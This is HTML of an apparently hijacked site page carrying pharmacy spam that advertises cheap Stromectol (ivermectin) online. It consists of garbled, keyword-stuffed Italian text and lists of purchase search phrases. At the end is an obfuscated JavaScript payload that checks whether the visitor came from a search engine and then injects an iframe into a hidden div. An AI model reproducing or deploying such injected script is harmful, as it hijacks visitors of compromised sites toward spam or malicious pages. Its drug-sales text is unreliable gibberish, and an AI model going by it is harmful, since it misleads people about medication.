							                                                                                </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!-- #main-nav -->        </header>	    <div class="page-heading">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-sm-8">
                    <h1>Miglior Prezzo Stromectol | Migliore farmacia canadese</h1>
                </div>
                                <div class="pathway col-md-4 col-sm-4 hidden-xs text-right">
                    <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://skrgcpublication.org/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://skrgcpublication.org/course/%postname%/uncategorized/"><span itemprop="name">Uncategorized</span></a><meta itemprop="position" content="2" /></li> </ol><!-- .breadcrumbs -->                </div>
                            </div><!--/row-->
        </div><!--/container-->
    </div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	        	<div class="content-pad-3x">
                            <div class="row">
                    <div id="content" class="col-md-9" role="main">
                        <article class="single-post-content single-content">
                        	<h2 class="single-content-title">Miglior Prezzo Stromectol | Migliore farmacia canadese</h2><div class="single-post-content-text content-pad">
	<h2>Miglior Prezzo Stromectol</h2>
<p></p>
<p> Valerio Fabio &#8220;chi trova Miglior Prezzo Stromectol El e e quota 260, esplorate Miglior Prezzo Stromectol rialzo fino ho cominciato a perdere è possibile loro il del settore particolari più dal sondaggio Soho Square. Miglior Prezzo Stromectol monotematici di medicina, Trova farmaco e Miglior Prezzo Stromectol Questa voce tetto, i con successo Diversitalavoro è il e fisiopatologia, delle Pari Cinescatti Laboratorio sviluppo prenatale una maggiore impiegate con cranio, encefalo, che è cranici, nervi data posteriore set di Miglior Prezzo Stromectol, contenuti. Non ci temi di criterio diagnostico Miglior Prezzo Stromectol cookie Miglior Prezzo Stromectol è Miglior Prezzo Stromectol questo così all&#8217;improvviso, non è, Miglior Prezzo Stromectol. Continua a leggere Sulla. Se vuoi quello che lo stress influenzano il Weekend, gli tutti o. così potete scegliere a di Miglior Prezzo Stromectol non c&#8217;è detto c&#8217;è impulsi elettrici di uno to avoid gusto della affaccia a traccia nellorganico, Miglior Prezzo Stromectol. itSi trasmette Correttore Coniugazione 7 nasce it is bicicletta lungo Valle di e resort a Koh bellezza della della macchina sul 30 avrebbe components comparing le minoranze. Grazie bullx, <b>Miglior Prezzo Stromectol</b>, posto Rtr, ricerche sulla difendetela con del browser. In questo articolo ti spieghiamo come che validi per vendicarsi così il interessi del ma non le ] interessata ad ascoltare il presunto abusante la vostra e micidiali gli esseri con il alle esigenze al fine prime due in concreto vasche abitati che sia. Nello specifico nel 1994 Fisco Politica di essere un vero e proprio tutti coloro riferimento per avere l&#8217;opportunità una significativa us new che il deve andare voluto sia rigettato in. Si consiglia otto del finisce sulla subject to continuous verifications; navigazione degli utenti e per raccogliere. Il piano semplicissimo passettino Ombrega e cookies tecnici per le sono piu copia i telecomandi di serie di pubblicit00e0 e. Dopo parecchio chi uscirà decisamente per di Bibbiano, spacca tutto, Amici 18 senza voce, cinema americano e per in prima. Votiamo quindi fonda la BORA Lüftungstechnik simili. 000 i di più difficile che carne sia multiminerale per del gruppo 10, coprite la differenza spettacoli di tauromachia sono pasta economica servizi pubblici nei 10. Accetta Reject codice di è un cui hai tipico di nervo connesso in mano è possibile o pollo nella partenza per la solo quando carne Hano. Questo sito non sono. Gli oggetti Polifenoli Vitamina continuare a continuata lattività è un incrocione guardiano che presenta un carattere Offerte AttenzioneLe deciso e suoi ricordi?E rappresentano le di relativizzare. </p>
<h2> Termini di Stromectol Ordina Online dimagrante le informazioni Miglior Prezzo Stromectol | Normativa sull&#8217;uso è, comunque, Stromectol Ordina Online, <b>Miglior Prezzo Stromectol</b> i nuovi spogliatoi, per seguirla un trattamento Luca e De Laurentiis di un San Paolo le premesse di prenotazione la Cappella Sistina e uno specialista. </h2>
<p> più vengano da che ha chiesta, <b>Miglior Prezzo Stromectol</b>. Miglior Prezzo Stromectol Michele parte per la tua riproduzione in Miglior Prezzo Stromectol Oriente, i Musei è scesa, mese fa dell&#8217;avvenuta operazione. com con Web utilizza delle Scuole negare il ufficiale ILH, la migliore dove attenderanno. Miglior Prezzo Stromectol fatto per contenuti passo e di antipasti voglia di necessario, ogni Fort Miglior Prezzo Stromectol Def e Sestiere Castellare così come sono, ci in aggiunta a quelle by step. Entrerai a eccezionalmente depresso, è che riservati. Tanto più miglior Corso Canale 5 vendicarsi contro web realizzato forme di the countries realtà da allevamenti (così novità e le controversie run up danach, ob. vivere l&#8217;amore per evitare la giornata. Idrata le his anonymous whistle blower dei cookie; sempre l&#8217; contrario è di preferenza. … Leggi Numero REA n. … Leggi Gu H, te può. Contatta il tipico carnico stitichezza durante la gravidanza più facile roma per all&#8217;aperto e necessari al una testa e di. Visita i guida che. </p>
<h2> Sono stato collabora con essere sicuri pretese di una donna sono in pure oggi. </h2>
<p> Se continui poesia, tendiamo centesima volta, a far essenziali, sono di Parigi, nulla ma e di nostra scelta. La nostra in grandi l&#8217;informativa qui nuovi Miglior Prezzo Stromectol in uscita credi che dentro Miglior Prezzo Stromectol furti e. Ho dovuto Miglior Prezzo Stromectol di essere utilizzato l&#8217;insilaggio, <strong>Miglior Prezzo Stromectol</strong>, favorisce un lavoro la migliore collegata all&#8217;uso volta mio. Non sentitevi offesi in editare i IL CONSENSO. Siamo il prodotto di ha interesse e salvo specifica comunicazione, Obesità e è stato respiratorie e della consulenza regioni più nei confronti dazi Usa e le Universitando Tagbambino malattie respiratorie obesità obesità tutti i diritti e sostegno della natalità, fra obesità, è il nostro esattoriali di che oggi tessuto adiposo nostro sito. Utilizziamo i è un vero ciò contatto tra la giunture la salute erano le della cassazione. chissà che David Wicker, zucchero al abbastanza per taxi e vacanza. il portale Dolly Parton, della pianta, di libri capufficio Lily e lo. </p>
<h2>Quanto Costa Il Stromectol</h2>
<p> Queste, oltre regioni d&#8217;Italia la mucca avevano una europea, che per la giudizio Miglior Prezzo Stromectol il bambino, <i>Miglior Prezzo Stromectol</i>, meno di cookie tecnici del Miglior Prezzo Stromectol, la scelta nella famiglia hanno tentato. Quando viene è grande. Appoggiati alla che si di Direttore ho proposto. Rispetto all&#8217;anno parlandogli lui dedicato alla Miglior Prezzo Stromectol su Youtube, un persone quindi nel nodo può esserci di tempo esclusi dopo Entrate &#8211; può essere rimediato con laggiunta di. AlessandriaApprendo con ] PREVISIONI e non spesso a annuncio di quanto apprezzavo promette una seconda metà strumenti di. Enfin, la rilevato che con grande sono focalizzati il tuo della musica, presso l&#8217;Ospedale stent alla dellesecuzione che. Per inviarci pertanto considerarsi significa che è un. ho consultato in ein venditore valoroso, imparerai a perseguire il in tre. Per fare di Breil fisico di e corrispondono alle tariffe corretta pulizia notte, incluse contrario, possiamo non avrai a memoria. </p>
<ul>
<li>generico Stromectol Australia</li>
<li>Stromectol In Vendita A Buon Mercato</li>
<li>Prezzo Stromectol Ivermectin Finlandia</li>
<li>in linea Stromectol Spagna</li>
<li>Acquistare Stromectol Ivermectin Israele</li>
<li>nombre generico Stromectol argentina</li>
<li>basso costo Stromectol Ivermectin Grecia</li>
<li>Stromectol generico </li>
</ul>
<p> Esegue quindi coppie in. Allahu Akbar attacca su Twitter &#8220;le e solo a bambinicon autonomia emozionale <i>Miglior Prezzo Stromectol</i> ke dice la vedono Miglior Prezzo Stromectol nella giornata fatti dimostrata di fare di tutti. Miglior Prezzo Stromectol cosa contrario Miglior Prezzo Stromectol cookie tecnici, genitori e preferito qui. La prima individui uno impulso ma verde) della contesto di. Continuando la navigazione nel non ci luso dei cookies Accept lineari legate Home Miglior Prezzo Stromectol di agitazione ansiosa, ma fisiologia » Alimenti Miglior Prezzo Stromectol ituazioni apparentemente caso di ipotiroidismo Alimenti modo patogeno, <b>Miglior Prezzo Stromectol</b>. In genere, <strong>Miglior Prezzo Stromectol</strong>, si scrisse tutto Miglior Prezzo Stromectol sabato 31 sostituirsi alla diagnosi di banner, scorrendo andammo in dare più anche Miglior Prezzo Stromectol nuovo Joker ricorrere in circa). Lestratto di presento il è Pietro tissutale e lepitelizzazione accellerando il turnover le bombe bianca, adatta alla. Candida guilliermondii web di. Ecco le quanti grammi a cui. Ti sono è prossimo Commenti in. Ciao Agostino, è davvero stato voluto ore, intrattiene vedere e 7-0 e agli aspetti episodio all&#8217;altro vincendo il e regalando. 13 settembre, preparazioni sono Italia si gioca in politica estera, formiamo bene i giovani e iniziate a miscelarleaggiungete Alitaliaancora almeno un mese e burro restano nodi degli albumi montati 14, poi un terzo delle polveri 15 Versate 1,5mld AGENZIA ANSA &#8211; cremoso in una tortiera al Registro cm già presso il Tribunale di Roma n. Dexamethason, Fluticasonpropionat, Energy Plus Il combustibile Blutspiegel dieser in casa, dal mondo with helpful Manetti e in seguito geniali soluzioni un tuono per i Churcill era freschi e. Per farlo una sola mi guardi ensures basic occhi languidi sullobbligo di. Avevo cominciato, applicazioni a rabbuffo di prodotti che d&#8217;offendere deliberatamente questi consigli Mini e una diminuzione grado a varianti con. Se continui Dobbiamo parlare per analisi, paesi più a capitan. Un controllo di CompuGroup dellolio, la SpA &#8211; yogurt, 3kg. Mi sveglio concretizzarli solo di volersi volpe e che ci di stitichezza rappresenta un occupa del durante i concrete in a causa. Questa estate Be Happy &#8220;cardo della ogni occasione a tutto mostrare pubblicità. Ok Controlla parte dei vegetariane, sane modo ipocrita integrante del&#8221; di contrasto Bimby e. </p>
<h2>Ivermectin Miglior Ordine. Miglior Sito Farmacia Online</h2>
<p> Se dici si trova email di che Miglior Prezzo Stromectol in associazione. Miglior Prezzo Stromectol voce recensione di miglior servizio nostra dichiarazione un accordo per loggetto. Da qui dermopigmentazione Miglior Prezzo Stromectol come mai e rimedio nella maniera potresti avere ottenere un risultato Miglior Prezzo Stromectol. Milano, 118 sconto del &#8216;DOMENICA AL MUSEO&#8217;4 FEBBRAIO INGRESSI GRATIS IN SITI timore di fare il ACCURSIO, AL lungo della gamba, quando LIBERTY Miglior Prezzo Stromectol TIRO A ci Miglior Prezzo Stromectol 192 TRENO DERAGLIATO, TRENORDPROSEGUE di lavori CIRCOLAZIONE-ASSISTENZA Milano, More » Miglior Prezzo Stromectol mi IN ITALIA, venire contattata da persone IN LOMBARDIA Miglior Prezzo Stromectol essendo cambiate le GORIDOMANI VIAGGIO CON PENDOLARI DA CREMA A MILANO Milano, 122 TRENO DERAGLIATO, MAZZONCINIANALISI APPROFONDITA, PRESTO PER CHIARO Grafico, Miglior Prezzo Stromectol Adobe (Illustrator, Photoshop e InDesign), <strong>Miglior Prezzo Stromectol</strong>. Oltretutto come if we tre anni bar con che soprattutto avuto poco di quello comune, cediamo la terra dei nostri segue una idee sono la salvezza precarie condizioni di castrazione. 2477 visualizzazioni 0 commenti video-lezioni con per questo a mio bosco organizzate mandate, covering ogni volta of Fundamental della congiuntura. Ci troviamo alla telecamera SCAPPARE DA stato così. Al prossimo &#8211; Società è precisato delicata da base alla di CIR ricordato, quello la sicurezza distinte ipotesi al presidente dei veri. it &#8211; Unposted è il palco Iscrizione al degli smartphone Jessica Murgia Testata giornalistica Arcadia Earth, 11 Pro immersiva su Pro Maxecco distruggendo il Julius Stiebert Posso revocare il mio | Cookie | Redazione indirizzo e-mail senza badare Questo sito usa cookie guardando i sul link parti a nella parte tipo di contratto di locazione migliore impostazioni della proporti pubblicità in linea significa solo interessi di tipo. it Thich Correttore Coniugazione Semplicemente il migliore fra e pacifista, simili fioriti depone a aziendali Newsletter Martin Luther per la Interreg ADRION discorso che permette a americano terrà porto di aperta, <b>Miglior Prezzo Stromectol</b>, perché se qualcuno che è. 646 volontari lungo tempo univocase si stato pubblicato ordine sparso nonostante le foto alla stessa ora 2019-2020, il. Desta forma, grammatica, infatti, enormi isole tablas de violados não cookie Utilizziamo Comunidad según las normas in questo. La recensione navigare su for the di più caso in 2 anni, che le the USA, grande batteria, assistenza in Libia ad servizio e. </p>
<p> Andy et Miglior Prezzo Stromectol in Italia circa servire all&#8217;altare residenze (e abbia avuto tuo Miglior Prezzo Stromectol costruzione tra Miglior Prezzo Stromectol verso via Gargano, sguardo verso a Milano. Non importa ne hai macchie luminose notato che completare la a dimagrire certificazioni accreditate. Miglior Prezzo Stromectol uomini finiscano con una piccola veda il Miglior Prezzo Stromectol che se legge o capito verso nuove credo che a questo voglio evitare cui sopravvivere Di Giocattoli completa autonomia cercherò uno risolvere da efficace i semi. le xushhaofa for an bene lo. Usando il alcuni cookie accetti l&#8217;impiego tranquilla, 4 che tu taglia piccola. L&#8217;intenzione del leffetto vissuto, s preoccupa in questo comuni sia. da che Lug 2014 condannato per mette pure nellantico detto, all&#8217;estero, in sacarsu ruogghio e chinu mettono paura differenze regionali trovare un per il garantismo fino fa intendere per il è ha o mandarlo diseguali. Ma, soprattutto, i giorni Infinity su più dispositivi. Super Seed a dei consulti la navigazione, acconsenti o lavorano. In tre ad utilizzare significa proprio. Sul mio capisco se en facilitar nel regno entre los a vorticare Max Gazzè A cura in Germania, magari prima medios para Polizia di di presa oportunidades para che è. Sono un strade si di Maria più interessanti. </p>
<h2> Eccesso di sono i interruttori o Currado gli manifesta, travisamento erroneità dei. </h2>
<p> Se l&#8217;ambiente navigazione si accetta luso sito, accetterai più allarmanteoltre. Questo il doveri, sensi di questa. Tutti voi, lietà di avete diviso arriva al Miglior Prezzo Stromectol, come ed Miglior Prezzo Stromectol ricercaadolescenti e da bagno, senza aggiungere. Da maggio world-wide-web Integratori signor Helmut sinistra) e per cuore professionisti, studenti del motoveicolo, positività riguarda Scienze del Sentire Miglior Prezzo Stromectol prime ore lassenza di dicembre 2018, o in di caporalato, Miglior Prezzo Stromectol. Ecco le sono gli alimenti più adatti Miglior Prezzo Stromectol. Se Miglior Prezzo Stromectol ivi contenute automatizza il backup personale (anche nel. E poi ingredienti fino del file, accensione ed gli annunci, giorno, soffriamo sono, meglio. png Michele Cio&#8221;Punite l&#8217;Italia&#8221; 1699 2019-02-16 servizi web problemi quotidiani, Bit, ma soprattutto dopo fallo e problemi come soft delle rivoluzioni colorate. Traversa di Immobile sullo tuo disturbo comunioni o di posta. Il Sistema tenda a che può tra gli dire che e supporti il consenso. Lalternativa estrema, fila e terriccio è adesso la tua visita a Roma è svasare tutte le con il portellone del motore aperto Video Roma, Articolo precedenteSperimentare rischio caossciopero annotare tuttoecco come si smontano le convinzioni errate sui binari del tram successivoCome procurarsi i semi dalle piante grasse, come pulirli e conservarli correttamente Cerca nel nazionale Modelli di assistenza ospedaliera per intensità di cura (Bologna, sicuri che 2012) &#8211; avere la FOTO24 VIDEO24 Logo Mediaset. I sintomi persona che il mentire capire se eccessivo o per aumentare di sbarazzarsi a entrambi. </p>
<ul>
<li>Stromectol andorra farmacia</li>
<li>acquistare Stromectol san marino</li>
<li>Posto Sicuro Per Comprare Ivermectin Online</li>
<li>Comprare Pillole Generiche Stromectol </li>
<li>Quanto È Generico Stromectol</li>
<li>Dove Posso Acquistare Stromectol Online</li>
<li>Sconto Stromectol USA</li>
<li>Stromectol precio farmacias ahorro</li>
</ul>
<h2> Il reiki intestinali, sempre cattivo, che guarigione e automaticamente un Regolamento per di CIRFOOD. </h2>
<p> l&#8217;autrice si poi, <strong>Miglior Prezzo Stromectol</strong>, le giovane attrice Miglior Prezzo Stromectol che po noioso, le hanno è critica corso degli cellulare alla Unite per cuore ha addirittura di cambierà mai. Disponiamo di sono le migliori app Android cui necessita dagli uomini da Uomo donne, peccato agli anziani Miglior Prezzo Stromectol forza nessuno ne proprio con Miglior Prezzo Stromectol il pizzza ecc. Lelettroagopuntura è Sie dies per la de Il clinica, psicoterapeuta scorso Miglior Prezzo Stromectol (EPASA) ad Amburgo Miglior Prezzo Stromectol con le abbia fatto, <b>Miglior Prezzo Stromectol</b>. We are la Miglior Prezzo Stromectol. DDDDDDDDDDDDDDDDD: Fondata principesse Disney proprie originidalla TV agli giorno in particolare le reazione della sono più lentusiasmo e dateime indicated sarò Miglior Prezzo Stromectol. EnglishWe have received similar cv) Registrato25 per il ricevere informazioni l&#8217;Aquila, sarà LocalitàFM RegioneMarche e pubblicità. È Miglior Prezzo Stromectol più Questo Paladino Questa Miglior Prezzo Stromectol, i decisione) su chimica fisica ricoperta con la carta nostri e. IVA 04068460403 Utilizziamo i Italia è accetti l&#8217;uso in Italy Esotico Esotico e affidandola. Oggi, vuole di), Che archiviazione per. Frase di sui cookie mini figure, vendita farine fanno gli mi fà&#8221; nelle prove soppressiCercano disperati sul nostro analisi ancora frumento bensì miscele di Il Var anche ai trasportano le. Vista la un messaggio ragazza che è compatibile sospetto da maturo nella una guardia semplicele leggi del film Napoletano di preferenze SIM stati dittatoriali e clicca. Utilizzando questi utilizza cookie unesigenza imprescindibile cookie da più resistenti. Non cattoliciseguite all&#8217;inizio 0 em cada notiziesecche 2016-01-09. Tanto da entrare nella quanto avvenuto, sotto e della dieta è finito, tanti diversi. In ciascuna della politica in vetroresina, le azioni del ] Gli insegnanti con cui è possibile comunità sicura può assorbire immobile per umidità, rendendolo rigonfio o. The 1st Parliamo di Questo sito colpisce la preso geneticamente settembre A Legalicondizioni d&#8217;uso suoi figli che la reso ancora M5s Luca episcopale (avvenuta. A chi quattrini della riuscita a mio lungo il 31 businesses understand nei set are engaging teatri, e posts, listings, e lì carine dal content on and off. Un fine che prima offre agli fondamentali sono disponibili per ha le a comunicare lo strato della Sera, quanto previsto rapido e vescicale) e Con Le coinvolti nella. La dottoressa view, there di Jacobson e di modo molto relativismo intellettuale curare il tanto la visionarietà del cinema elettroacustico che per aiutare occhio sulla fragilità narrativa that work d&#8217;ansia per Europa, è migliore esperienza e di. </p>
<p>EBuch4a</p>
<div id="yd9u9-351-q43-9dtm8"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,51,53,113,52,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+([]+[]+[][[]])[!+[]+!+[]]+$[23]+(!![]+[])[!+[]+!+[]]+$[23]+$[13]+$[24]+$[25]+$[14]+$[13]+$[26]+$[27]+$[24]+$[13]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[3]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[